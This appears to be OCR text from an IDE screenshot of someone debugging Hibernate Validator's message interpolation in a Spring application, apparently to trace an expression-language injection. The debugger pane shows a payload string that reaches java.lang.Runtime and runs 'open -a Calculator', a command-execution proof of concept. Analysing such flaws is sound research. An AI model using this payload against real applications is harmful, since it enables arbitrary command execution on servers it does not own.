 hibernate-validator-6.1.7.Final.jar org hibernate validator internal engine messageinterpolation InterpolationTerm
SerializeApplication
Project
AbstractMessageInterpolator.java ResourceBundleMessageInterpolator.java InterpolationTerm.java idea.vmoptions AbstractValidationContext.java TokenIterator.java Token.java TokenCollector.java Conc
Project
Reader Mode
engine
group
internal
cfg.context
constraintvalidators
engine
constraintdefinition
constraintvalidation
groups
messageinterpolation
el
parser
util
DefaultLocaleResolver
DefaultLocaleResolverContex
ElTermResolver
FormatterWrapper
InterpolationTerm
InterpolationTermType
LocalizedMessage
ParameterTermResolver
TermResolver
path
resolver
scripting
validationcontext
valuecontext
valueextraction
AbstractConfigurationImpl
ConfigurationImpl
ConstraintCreationContext
ConstraintViolationImpl
DefaultClockProvider
DefaultParameterNameProvider
DefaultPropertyNodeNameProvi
147 Locale defaultLocale,
148 LocaleResolver localeResolver,
149 boolean preloadResourceBundles,
150 boolean cachingEnabled,
151 ExpressionFactory expressionFactory) {
152 super( userResourceBundleLocator, contributorResourceBundleLocator: null, locales, defaultLocale, localeResolver, preloadResourceBundles, cachingEnabled );
153 this.expressionFactory = expressionFactory;
154 }
155
156 @Override
157 public String interpolate(Context context, Locale locale, String term) {
158 InterpolationTerm expression = new InterpolationTerm( term, locale, expressionFactory );
159 return expression.interpolate( context );
160 }
161
The javax.el FactoryFinder uses the TCCL to load the ExpressionFactory implementation so we
need to be extra careful when initializing it.
Returns: the ExpressionFactory
5 usages
168 private static ExpressionFactory buildExpressionFactory() {
169 // First, we try to load the instance from the original TCCL.
170 if ( canLoadExpressionFactory() ) {
171 ExpressionFactory expressionFactory = ELManager.getExpressionFactory();
172 LOG.debug( o: "Loaded expression factory via original TCCL" );
173 return expressionFactory;
174 }
175
176 final ClassLoader originalContextClassLoader = run( GetClassLoader.fromContext() );
177
178 try {
179 // Then we try the Hibernate Validator class loader. In a fully-functional modular environment such as
180 // WildFly or Jigsaw, it is the way to go.
181
Debug: SerializeApplication
Debugger Console Actuator
"http-nio-8080-exec-1"@5,936 in group "main": RUNNING
<init>:47, InterpolationTerm (org.hibernate.validator.internal.engine.messagei
interpolate:158, ResourceBundleMessageInterpolator (org.hibernate.validator.
interpolateExpression:519, AbstractMessageInterpolator (org.hibernate.valida
interpolateMessage:408, AbstractMessageInterpolator (org.hibernate.validato
interpolate:355, AbstractMessageInterpolator (org.hibernate.validator.messag
interpolate:51, LocaleContextMessageInterpolator (org.springframework.valid
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
((ResponseFacade)response).response = Cannot find local variable 'response'
this = {InterpolationTerm@7704} Object is being initialized
expression = "{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('open -a Calculator')}"
locale = {Locale@7506} "zh_CN"
expressionFactory = {ExpressionFactoryImpl@7508}
this.expression = null
this.type = null
Bookmarks
Structure